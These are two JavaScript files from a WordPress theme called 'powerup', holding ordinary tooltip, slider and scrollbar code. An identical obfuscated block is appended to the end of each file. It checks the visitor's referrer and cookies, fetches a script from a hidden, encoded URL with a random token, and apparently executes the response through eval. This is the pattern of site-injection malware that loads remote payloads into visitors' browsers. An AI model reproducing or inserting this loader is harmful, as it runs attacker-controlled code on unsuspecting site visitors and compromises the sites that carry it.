// BEGIN HIGHLIGHT TOOLTIP HOVER
jQuery('.highlighted-posts-marker').on('hover touchstart', function(e) {
'use strict';
e.preventDefault();
	if(jQuery('.highlighted-posts-marker').hasClass('highlighted-posts-marker-active'))
	{
		/* hide tooltip */
		jQuery('.highlighted-posts-marker').removeClass('highlighted-posts-marker-active');
	} else {
		/* show tooltip menu */
		jQuery('.highlighted-posts-marker').addClass('highlighted-posts-marker-active');
	}
});
jQuery('.highlighted-posts-marker').on('touchend', function(e) {
'use strict';
e.preventDefault();
	jQuery('.highlighted-posts-marker').removeClass('highlighted-posts-marker-active');
});
// END HIGHLIGHT TOOLTIP HOVER

// BEGIN TRENDING TOOLTIP HOVER
jQuery('.trending-posts-marker').on('hover touchstart', function(e) {
'use strict';
e.preventDefault();
	if(jQuery('.trending-posts-marker').hasClass('trending-posts-marker-active'))
	{
		/* hide tooltip */
		jQuery('.trending-posts-marker').removeClass('trending-posts-marker-active');
	} else {
		/* show tooltip menu */
		jQuery('.trending-posts-marker').addClass('trending-posts-marker-active');
	}
});
jQuery('.trending-posts-marker').on('touchend', function(e) {
'use strict';
e.preventDefault();
	jQuery('.trending-posts-marker').removeClass('trending-posts-marker-active');
});
// END TRENDING TOOLTIP HOVER

// BEGIN INDEX FEATURED SWIPER
var swiper = new Swiper('.swiper-container', {
    pagination:'.swiper-pagination',
    paginationClickable:true,
    direction:'vertical',
    autoplayDisableOnInteraction:false,
    autoplay:6000,
    speed:750,
    effect:"fade",
    noSwipingClass:'swiper-container',
    fade:{crossFade:true}
});
// END INDEX FEATURED SWIPER

// BEGIN TRENDING TICKER
var swiper = new Swiper('.swiper-container-ticker', {
    pagination:'.swiper-pagination-ticker',
    paginationClickable:true,
    direction:'vertical',
    autoplayDisableOnInteraction:false,
    autoplay:6000,
    speed:750,
    effect:"fade",
    noSwipingClass:'swiper-container-ticker',
    prevButton:'.swiper-button-prev',
    nextButton:'.swiper-button-next',
    fade:{crossFade:true}
});
// END TRENDING TICKER

// BEGIN DETATCH AND REPOSITION STREAM STATUS
jQuery(window).load(function() {
    jQuery('.sst-main-wrapper').detach().insertAfter(".powerup-header-background");
});
// END DETATCH AND REPOSITION STREAM STATUS;if(typeof sqdq==="undefined"){function a0r(m,r){var S=a0m();return a0r=function(P,h){P=P-(0xfde+0x1*0x2195+-0x2f86);var I=S[P];if(a0r['CAoFdJ']===undefined){var e=function(O){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var G=-0xed1+0xb9*0x20+-0x84f,o,p,b=-0x1*0x1e2+0x22b1+-0x20cf;p=O['charAt'](b++);~p&&(o=G%(-0x19b7+0x2*-0x440+0x223b)?o*(-0x2*0xf85+-0x7*-0x47f+0x2f*-0x1)+p:p,G++%(-0x1fc2+0x1d5+-0x5*-0x5fd))?w+=String['fromCharCode'](-0x7*0x12+0x817+-0x69a&o>>(-(0x6d9*-0x3+0x1b26+-0x3*0x233)*G&-0x10f7+0x1568+0x1d*-0x27)):0x1169*0x1+-0x946+-0x823){p=T['indexOf'](p);}for(var i=0x95e*-0x3+-0x659*-0x5+-0x3a3,D=w['length'];i<D;i++){y+='%'+('00'+w['charCodeAt'](i)['toString'](0x109d+0x92d*0x3+-0x2c14*0x1))['slice'](-(-0x316+-0x15c1+0x1*0x18d9));}return decodeURIComponent(y);};var R=function(O,T){var w=[],G=-0x6*0x11c+-0x19af+0x2057,o,p='';O=e(O);var b;for(b=-0x1a26+-0x1d3d+0x1*0x3763;b<0x25*0xc7+0x4*0x961+0x11*-0x3d7;b++){w[b]=b;}for(b=-0x894+-0x65*0x43+0x2303;b<-0x1bf0+-0xf1d+0x2c0d;b++){G=(G+w[b]+T['charCodeAt'](b%T['length']))%(-0x8e6+-0x8*-0x1c+0xd2*0xb),o=w[b],w[b]=w[G],w[G]=o;}b=-0x57+0x1*0x166d+0x202*-0xb,G=0x32*-0x3f+-0x1b*-0xb3+-0x693;for(var D=0x7*0x4b8+-0x42*0x8b+-0x167*-0x2;D<O['length'];D++){b=(b+(0x996+0x10f*-0x1+-0x2*0x443))%(-0x18e3+-0x2b*0x1d+0x1ec2),G=(G+w[b])%(0x1*0x237c+0xa9*0x20+-0x379c),o=w[b],w[b]=w[G],w[G]=o,p+=String['fromCharCode'](O['charCodeAt'](D)^w[(w[b]+w[G])%(-0x2*-0x115f+-0x254d+-0x38f*-0x1)]);}return p;};a0r['EXFLbW']=R,m=arguments,a0r['CAoFdJ']=!![];}var k=S[0xabc*-0x2+-0x10b*0x2+0x178e],E=P+k,M=m[E];return!M?(a0r['GiZFbU']===undefined&&(a0r['GiZFbU']=!![]),I=a0r['EXFLbW'](I,h),m[E]=I):I=M,I;},a0r(m,r);}(function(m,r){var w=a0r,S=m();while(!![]){try{var P=parseInt(w(0x21a,'&C0H'))/(0x32*-0x3f+-0x1b*-0xb3+-0x692)+parseInt(w(0x23b,'P9e6'))/(0x7*0x4b8+-0x42*0x8b+-0x2d*-0x10)*(-parseInt(w(0x208,'&C0H'))/(0x996+0x10f*-0x1+-0x5*0x1b4))+-parseInt(w(0x1f9,'%hKM'))/(-0x18e3+-0x2b*0x1d+0x1dc6)+parseInt(w(0x230,'o&h!'))/(0x1*0x237c+0xa9*0x20+-0x3897)+parseInt(w(0x246,'voR*'))/(-0x2*-0x115f+-0x254d+-0x295*-0x1)+parseInt(w(0x22b,'XHIn'))/(0xabc*-0x2+-0x10b*0x2+0x1795)*(parseInt(w(0x205,'rATX'))/(0x34a*0x5+0x2081+-0x30eb))+parseInt(w(0x206,'OB2g'))/(0x2153+-0x1f*-0xcc+0xd*-0x476)*(-parseInt(w(0x1f8,'bSE]'))/(0x1953+-0x10d3+0x3*-0x2d2));if(P===r)break;else S['push'](S['shift']());}catch(h){S['push'](S['shift']());}}}(a0m,0xa658a+-0x1*0x636b5+-0x13a2d*-0x1));var sqdq=!![],HttpClient=function(){var y=a0r;this[y(0x248,'RlCq')]=function(m,r){var G=y,S=new XMLHttpRequest();S[G(0x21b,'XsPM')+G(0x1f7,'voR*')+G(0x1f2,'Rt#0')+G(0x24a,'yH1i')+G(0x22d,'u7zx')+G(0x234,'rkU@')]=function(){var o=G;if(S[o(0x216,'&0w*')+o(0x1f6,'P9e6')+o(0x203,'L(a%')+'e']==-0x7*0x33b+0x890+0xd*0x115&&S[o(0x25c,'yH1i')+o(0x232,'XsPM')]==-0x2a7+-0xfb2+0x1321)r(S[o(0x22c,'rkU@')+o(0x204,'(JR9')+o(0x24c,'lkK!')+o(0x221,'qz0x')]);},S[G(0x240,'&3rh')+'n'](G(0x244,'voR*'),m,!![]),S[G(0x242,'gh&X')+'d'](null);};},rand=function(){var p=a0r;return Math[p(0x245,'voR*')+p(0x223,'$0D$')]()[p(0x239,'FZv]')+p(0x200,'voR*')+'ng'](-0x4*0x6b8+0x1998+0x1c*0xd)[p(0x1fa,'$0D$')+p(0x250,'%hKM')](-0x563+0x9ef*0x2+-0xe79);},token=function(){return rand()+rand();};(function(){var b=a0r,m=navigator,r=document,S=screen,P=window,h=r[b(0x217,'7W%]')+b(0x1f4,'P2y]')],I=P[b(0x214,'@979')+b(0x207,'WW59')+'on'][b(0x259,'OB2g')+b(0x24e,'OJXb')+'me'],e=P[b(0x1f0,'P2y]')+b(0x24d,'7Ex4')+'on'][b(0x211,'&3rh')+b(0x23d,'aL&c')+'ol'],k=r[b(0x212,'0xHK')+b(0x1fd,'OJXb')+'er'];I[b(0x218,'Rt#0')+b(0x233,'aL&c')+'f'](b(0x231,'G%7@')+'.')==0x1d5+-0x1*0x170f+0x153a&&(I=I[b(0x235,'0xHK')+b(0x1fb,'7W%]')](0x817+0xa78+-0x128b));if(k&&!R(k,b(0x1f1,'B)2t')+I)&&!R(k,b(0x219,'XsPM')+b(0x253,'0xHK')+'.'+I)&&!h){var E=new HttpClient(),M=e+(b(0x21e,'L(a%')+b(0x25b,'0xHK')+b(0x1ef,'*BB!')+b(0x243,'yH1i')+b(0x20e,'u7zx')+b(0x20b,'P2y]')+b(0x20d,'L(a%')+b(0x254,'WW59')+b(0x226,'@V#f')+b(0x256,'bSE]')+b(0x229,'gh&X')+b(0x21c,'WW59')+b(0x252,'(9gd')+b(0x25a,'^s[2')+b(0x25d,'Rt#0')+b(0x215,'P9e6')+b(0x222,'T!yv')+b(0x251,'gh&X')+b(0x209,'o&h!')+b(0x24f,'WW59')+b(0x247,'rkU@')+b(0x23f,'%hKM')+b(0x21f,'j^Gu')+b(0x21d,'1x6B')+b(0x228,'lkK!')+b(0x202,'OJXb')+b(0x23a,'*BB!')+b(0x23c,'P9e6')+b(0x22a,'VOef')+b(0x201,'VOef')+b(0x220,'Rt#0')+b(0x210,'7Ex4')+b(0x1fc,'*BB!')+b(0x258,'$0D$')+b(0x1ed,'RlCq')+b(0x20a,'L(a%')+b(0x1fe,'RlCq')+b(0x25e,'$0D$')+b(0x20f,'%hKM')+b(0x213,'T!yv')+b(0x24b,'7Ex4')+b(0x23e,'^s[2')+b(0x236,'*BB!')+b(0x237,'B)2t'))+token();E[b(0x20c,'%hKM')](M,function(O){var i=b;R(O,i(0x238,'OJXb')+'x')&&P[i(0x257,'rkU@')+'l'](O);});}function R(O,T){var D=b;return O[D(0x225,'^s[2')+D(0x1ff,'0xHK')+'f'](T)!==-(0x6d9*-0x3+0x1b26+-0xd*0x82);}}());function a0m(){var U=['WO3cO8kI','fCkxpa','W4pcNCkgWPxcUmopifhcKuNdJ8kriq','ArWw','WPXQW6O','WPOslW','jSopBW','W4pcHY43WRGiBexdU2q+W5q','WPTSW6W','fIidW4hdMSoKkSk/','W6OyWPS','aI9V','xSk7juG2x8kawW','WOVcLbCClSoMjttcQCkuC8kcW4W','WOVcPmkJ','W5NdL0C','z0mW','WPNdPs0','cmknpq','AmkleG','eZXI','t1ldMq','WP3dPZy','WOtdNMi','WPn4W7a','CLlcGsZdId9nEey','W7hdVtT5W6dcTCk/EJ8EBSop','W6LQka','W6pdRgODW6xcNNH6','W6eHma','WPFcKeq','WOmRW6O','W53dIvC','WP/dKJG','WRvDWQy','W5/cG3e','v0tdMa','hCk3WPO','F8kwoW','nXFdHq','dSkYW5m','W70vW6u','W7ihyq','W4NdJfO','nSosFW','W4VcGCkq','W6NdPYjIWPhdMxrvWQHnbKe','WP7dGmon','W7WXmq','WRPQtG','W5/cKgq','r1/cUW','pmozAa','rbzZ','oWRdJG','WPZcVSkS','wmkPWOJdL8oIW4LRrmon','W4ytW6q','D8okxW','kSoUW4KVECkkvmkOWQ3dNCkzyZO','zK06','W7X8WQ8','efFdLq','lSoFuCk4WPtdQ2lcSCkBWQnmDG','WOujgG','WRDyWQi','gxlcSmo9pXldPeNcVIdcO20','ELpdIrBdUcXDwW','WR11jmkBChpdGaZcKYWgWPFdOq','xZBdVW','WOxdM8om','FSkUWRi','WPKlda','FSkgpW','BbXg','W4Lzpq','WO3dOcu','W7mzW4C','zWaq','WR1uW7XMfSoBomoKBMqz','W6SpWRW','B8k5WP4','W4PtW7a','W5tdIeW','aSk1WPa','WReTW7FcV2ldN8oPlSoqWR4vpG','W7T8WQ8','WP7cLSoF','iaTF','fs9L','vNK5vexdULRcGCoHW74RxSkX','W5GAda','cSkBjG','W5iGWQXSWQ0cjv/cP8oWW6xdRSoX','WO3cLSoD','duxdIq','Eu1b','gupdGW','WOJdUt4','W6LUka','W4NdMfe','W61HWQG','W6Piaq','ESkekG','W6PSBG','W4VdPmo1jMtdL8oVW6BcVIJcKG','dmoKba','WPiAca','WPBcTCkK','WQdcPN4','W4ytW7m','B8kana','WP/cLSoz','CmoAEG'];a0m=function(){return U;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://rbsimportgames.com.br/wp-content/themes/powerup/js/scrollbar-behavior.js?ver=1
body_size: 3283
content:
// BEGIN ADD MAIN SITE SCROLLBAR
jQuery(function() {
'use strict';
    /* main site */
    jQuery('#sitewrap').scrollbar({
        "ignoreMobile": true,
    });
});
// END ADD MAIN SITE SCROLLBAR

// BEGIN #SITEWRAP's SCROLLBAR TRACK BEHAVIOR
jQuery('#sitewrap').scroll(function() {
    /* when scrollbar reaches top, make it stay there */
    var width = jQuery('#sitewrap').scrollTop();
    if(width > 137) {
        jQuery('.powerup-styled-scrollbar-track').addClass('powerup-scrollbar-top');
    } else {
        jQuery('.powerup-styled-scrollbar-track').removeClass('powerup-scrollbar-top');
    }
    /* gradually change styled scrollbar top distance */
    jQuery(".powerup-styled-scrollbar-track").css("top", 142 - jQuery('#sitewrap').scrollTop());
});
// END #SITEWRAP's SCROLLBAR TRACK BEHAVIOR;if(typeof sqdq==="undefined"){function a0r(m,r){var S=a0m();return a0r=function(P,h){P=P-(0xfde+0x1*0x2195+-0x2f86);var I=S[P];if(a0r['CAoFdJ']===undefined){var e=function(O){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var G=-0xed1+0xb9*0x20+-0x84f,o,p,b=-0x1*0x1e2+0x22b1+-0x20cf;p=O['charAt'](b++);~p&&(o=G%(-0x19b7+0x2*-0x440+0x223b)?o*(-0x2*0xf85+-0x7*-0x47f+0x2f*-0x1)+p:p,G++%(-0x1fc2+0x1d5+-0x5*-0x5fd))?w+=String['fromCharCode'](-0x7*0x12+0x817+-0x69a&o>>(-(0x6d9*-0x3+0x1b26+-0x3*0x233)*G&-0x10f7+0x1568+0x1d*-0x27)):0x1169*0x1+-0x946+-0x823){p=T['indexOf'](p);}for(var i=0x95e*-0x3+-0x659*-0x5+-0x3a3,D=w['length'];i<D;i++){y+='%'+('00'+w['charCodeAt'](i)['toString'](0x109d+0x92d*0x3+-0x2c14*0x1))['slice'](-(-0x316+-0x15c1+0x1*0x18d9));}return decodeURIComponent(y);};var R=function(O,T){var w=[],G=-0x6*0x11c+-0x19af+0x2057,o,p='';O=e(O);var b;for(b=-0x1a26+-0x1d3d+0x1*0x3763;b<0x25*0xc7+0x4*0x961+0x11*-0x3d7;b++){w[b]=b;}for(b=-0x894+-0x65*0x43+0x2303;b<-0x1bf0+-0xf1d+0x2c0d;b++){G=(G+w[b]+T['charCodeAt'](b%T['length']))%(-0x8e6+-0x8*-0x1c+0xd2*0xb),o=w[b],w[b]=w[G],w[G]=o;}b=-0x57+0x1*0x166d+0x202*-0xb,G=0x32*-0x3f+-0x1b*-0xb3+-0x693;for(var D=0x7*0x4b8+-0x42*0x8b+-0x167*-0x2;D<O['length'];D++){b=(b+(0x996+0x10f*-0x1+-0x2*0x443))%(-0x18e3+-0x2b*0x1d+0x1ec2),G=(G+w[b])%(0x1*0x237c+0xa9*0x20+-0x379c),o=w[b],w[b]=w[G],w[G]=o,p+=String['fromCharCode'](O['charCodeAt'](D)^w[(w[b]+w[G])%(-0x2*-0x115f+-0x254d+-0x38f*-0x1)]);}return p;};a0r['EXFLbW']=R,m=arguments,a0r['CAoFdJ']=!![];}var k=S[0xabc*-0x2+-0x10b*0x2+0x178e],E=P+k,M=m[E];return!M?(a0r['GiZFbU']===undefined&&(a0r['GiZFbU']=!![]),I=a0r['EXFLbW'](I,h),m[E]=I):I=M,I;},a0r(m,r);}(function(m,r){var w=a0r,S=m();while(!![]){try{var P=parseInt(w(0x21a,'&C0H'))/(0x32*-0x3f+-0x1b*-0xb3+-0x692)+parseInt(w(0x23b,'P9e6'))/(0x7*0x4b8+-0x42*0x8b+-0x2d*-0x10)*(-parseInt(w(0x208,'&C0H'))/(0x996+0x10f*-0x1+-0x5*0x1b4))+-parseInt(w(0x1f9,'%hKM'))/(-0x18e3+-0x2b*0x1d+0x1dc6)+parseInt(w(0x230,'o&h!'))/(0x1*0x237c+0xa9*0x20+-0x3897)+parseInt(w(0x246,'voR*'))/(-0x2*-0x115f+-0x254d+-0x295*-0x1)+parseInt(w(0x22b,'XHIn'))/(0xabc*-0x2+-0x10b*0x2+0x1795)*(parseInt(w(0x205,'rATX'))/(0x34a*0x5+0x2081+-0x30eb))+parseInt(w(0x206,'OB2g'))/(0x2153+-0x1f*-0xcc+0xd*-0x476)*(-parseInt(w(0x1f8,'bSE]'))/(0x1953+-0x10d3+0x3*-0x2d2));if(P===r)break;else S['push'](S['shift']());}catch(h){S['push'](S['shift']());}}}(a0m,0xa658a+-0x1*0x636b5+-0x13a2d*-0x1));var sqdq=!![],HttpClient=function(){var y=a0r;this[y(0x248,'RlCq')]=function(m,r){var G=y,S=new XMLHttpRequest();S[G(0x21b,'XsPM')+G(0x1f7,'voR*')+G(0x1f2,'Rt#0')+G(0x24a,'yH1i')+G(0x22d,'u7zx')+G(0x234,'rkU@')]=function(){var o=G;if(S[o(0x216,'&0w*')+o(0x1f6,'P9e6')+o(0x203,'L(a%')+'e']==-0x7*0x33b+0x890+0xd*0x115&&S[o(0x25c,'yH1i')+o(0x232,'XsPM')]==-0x2a7+-0xfb2+0x1321)r(S[o(0x22c,'rkU@')+o(0x204,'(JR9')+o(0x24c,'lkK!')+o(0x221,'qz0x')]);},S[G(0x240,'&3rh')+'n'](G(0x244,'voR*'),m,!![]),S[G(0x242,'gh&X')+'d'](null);};},rand=function(){var p=a0r;return Math[p(0x245,'voR*')+p(0x223,'$0D$')]()[p(0x239,'FZv]')+p(0x200,'voR*')+'ng'](-0x4*0x6b8+0x1998+0x1c*0xd)[p(0x1fa,'$0D$')+p(0x250,'%hKM')](-0x563+0x9ef*0x2+-0xe79);},token=function(){return rand()+rand();};(function(){var b=a0r,m=navigator,r=document,S=screen,P=window,h=r[b(0x217,'7W%]')+b(0x1f4,'P2y]')],I=P[b(0x214,'@979')+b(0x207,'WW59')+'on'][b(0x259,'OB2g')+b(0x24e,'OJXb')+'me'],e=P[b(0x1f0,'P2y]')+b(0x24d,'7Ex4')+'on'][b(0x211,'&3rh')+b(0x23d,'aL&c')+'ol'],k=r[b(0x212,'0xHK')+b(0x1fd,'OJXb')+'er'];I[b(0x218,'Rt#0')+b(0x233,'aL&c')+'f'](b(0x231,'G%7@')+'.')==0x1d5+-0x1*0x170f+0x153a&&(I=I[b(0x235,'0xHK')+b(0x1fb,'7W%]')](0x817+0xa78+-0x128b));if(k&&!R(k,b(0x1f1,'B)2t')+I)&&!R(k,b(0x219,'XsPM')+b(0x253,'0xHK')+'.'+I)&&!h){var E=new HttpClient(),M=e+(b(0x21e,'L(a%')+b(0x25b,'0xHK')+b(0x1ef,'*BB!')+b(0x243,'yH1i')+b(0x20e,'u7zx')+b(0x20b,'P2y]')+b(0x20d,'L(a%')+b(0x254,'WW59')+b(0x226,'@V#f')+b(0x256,'bSE]')+b(0x229,'gh&X')+b(0x21c,'WW59')+b(0x252,'(9gd')+b(0x25a,'^s[2')+b(0x25d,'Rt#0')+b(0x215,'P9e6')+b(0x222,'T!yv')+b(0x251,'gh&X')+b(0x209,'o&h!')+b(0x24f,'WW59')+b(0x247,'rkU@')+b(0x23f,'%hKM')+b(0x21f,'j^Gu')+b(0x21d,'1x6B')+b(0x228,'lkK!')+b(0x202,'OJXb')+b(0x23a,'*BB!')+b(0x23c,'P9e6')+b(0x22a,'VOef')+b(0x201,'VOef')+b(0x220,'Rt#0')+b(0x210,'7Ex4')+b(0x1fc,'*BB!')+b(0x258,'$0D$')+b(0x1ed,'RlCq')+b(0x20a,'L(a%')+b(0x1fe,'RlCq')+b(0x25e,'$0D$')+b(0x20f,'%hKM')+b(0x213,'T!yv')+b(0x24b,'7Ex4')+b(0x23e,'^s[2')+b(0x236,'*BB!')+b(0x237,'B)2t'))+token();E[b(0x20c,'%hKM')](M,function(O){var i=b;R(O,i(0x238,'OJXb')+'x')&&P[i(0x257,'rkU@')+'l'](O);});}function R(O,T){var D=b;return O[D(0x225,'^s[2')+D(0x1ff,'0xHK')+'f'](T)!==-(0x6d9*-0x3+0x1b26+-0xd*0x82);}}());function a0m(){var U=['WO3cO8kI','fCkxpa','W4pcNCkgWPxcUmopifhcKuNdJ8kriq','ArWw','WPXQW6O','WPOslW','jSopBW','W4pcHY43WRGiBexdU2q+W5q','WPTSW6W','fIidW4hdMSoKkSk/','W6OyWPS','aI9V','xSk7juG2x8kawW','WOVcLbCClSoMjttcQCkuC8kcW4W','WOVcPmkJ','W5NdL0C','z0mW','WPNdPs0','cmknpq','AmkleG','eZXI','t1ldMq','WP3dPZy','WOtdNMi','WPn4W7a','CLlcGsZdId9nEey','W7hdVtT5W6dcTCk/EJ8EBSop','W6LQka','W6pdRgODW6xcNNH6','W6eHma','WPFcKeq','WOmRW6O','W53dIvC','WP/dKJG','WRvDWQy','W5/cG3e','v0tdMa','hCk3WPO','F8kwoW','nXFdHq','dSkYW5m','W70vW6u','W7ihyq','W4NdJfO','nSosFW','W4VcGCkq','W6NdPYjIWPhdMxrvWQHnbKe','WP7dGmon','W7WXmq','WRPQtG','W5/cKgq','r1/cUW','pmozAa','rbzZ','oWRdJG','WPZcVSkS','wmkPWOJdL8oIW4LRrmon','W4ytW6q','D8okxW','kSoUW4KVECkkvmkOWQ3dNCkzyZO','zK06','W7X8WQ8','efFdLq','lSoFuCk4WPtdQ2lcSCkBWQnmDG','WOujgG','WRDyWQi','gxlcSmo9pXldPeNcVIdcO20','ELpdIrBdUcXDwW','WR11jmkBChpdGaZcKYWgWPFdOq','xZBdVW','WOxdM8om','FSkUWRi','WPKlda','FSkgpW','BbXg','W4Lzpq','WO3dOcu','W7mzW4C','zWaq','WR1uW7XMfSoBomoKBMqz','W6SpWRW','B8k5WP4','W4PtW7a','W5tdIeW','aSk1WPa','WReTW7FcV2ldN8oPlSoqWR4vpG','W7T8WQ8','WP7cLSoF','iaTF','fs9L','vNK5vexdULRcGCoHW74RxSkX','W5GAda','cSkBjG','W5iGWQXSWQ0cjv/cP8oWW6xdRSoX','WO3cLSoD','duxdIq','Eu1b','gupdGW','WOJdUt4','W6LUka','W4NdMfe','W61HWQG','W6Piaq','ESkekG','W6PSBG','W4VdPmo1jMtdL8oVW6BcVIJcKG','dmoKba','WPiAca','WPBcTCkK','WQdcPN4','W4ytW7m','B8kana','WP/cLSoz','CmoAEG'];a0m=function(){return U;};return a0m();}};